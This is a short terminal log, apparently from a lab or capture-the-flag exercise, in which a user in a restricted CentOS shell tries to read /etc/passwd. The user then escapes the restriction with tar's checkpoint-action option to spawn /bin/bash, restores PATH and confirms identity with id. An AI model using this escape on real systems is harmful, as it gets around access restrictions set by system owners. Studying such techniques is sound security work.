 Last login: Sun Nov 24 21:08:10 2019 from
[gg@VM_11_122_centos ~]$ ls
bin  syy  syy.rar
[gg@VM_11_122_centos ~]$ pwd
/home/gg
[gg@VM_11_122_centos ~]$ whoami
gg
[gg@VM_11_122_centos ~]$ id
-bash: id: command not found
[gg@VM_11_122_centos ~]$ cat /etc/passwd
-bash: cat: command not found
[gg@VM_11_122_centos ~]$ tar cf /dev/null syy.rar --checkpoint=1 --checkpoint-action=exec=/bin/bash
bash: id: command not found
bash: id: command not found
/usr/libexec/grepconf.sh: line 5: grep: command not found
[gg@VM_11_122_centos ~]$ export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[gg@VM_11_122_centos ~]$ ls
bin  syy  syy.rar
[gg@VM_11_122_centos ~]$ id
uid=1001(gg) gid=1001(gg) groups=1001(gg)
[gg@VM_11_122_centos ~]$